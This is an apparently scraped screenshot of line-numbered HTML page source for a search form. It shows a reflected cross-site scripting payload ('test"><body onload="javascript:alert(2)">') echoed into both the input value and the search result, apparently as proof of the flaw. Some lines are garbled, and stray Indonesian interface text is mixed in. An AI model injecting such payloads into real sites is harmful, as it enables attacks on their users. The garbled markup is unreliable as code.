 191 <input type="hidden" name="page" id="page" value="1" />
192 <div
SALIN BAGIKAN PILIH SEMUA PENELUSURAN WEB
193
194 label>
195 <input type='text' name="keyword" id="keyword" value="test"><body onload="javascript:alert(2)">
<input value="" onfocus='inon(this,"search");' onblur='inout(this,"sear );' onkeyup='inup(this,"search");'>
196 <button type="button" onclick="javascript:goSearch();">Search</button>
197 </div>
198 <h3>Apa kamu punya pertanyaan? Klik di bawah!</h3>
199 <a class="btn_write" href="/ticket/form">SUBMIT TIKET</a>
200 </div>
201 </form>
202
203 <div class="search_result">
204 <p>Search result on <span class="word">test"><body onload="javascript:alert(2)"><input value="</span>
/ <span class="num">0</span> post(s)</p>
205 </div>
206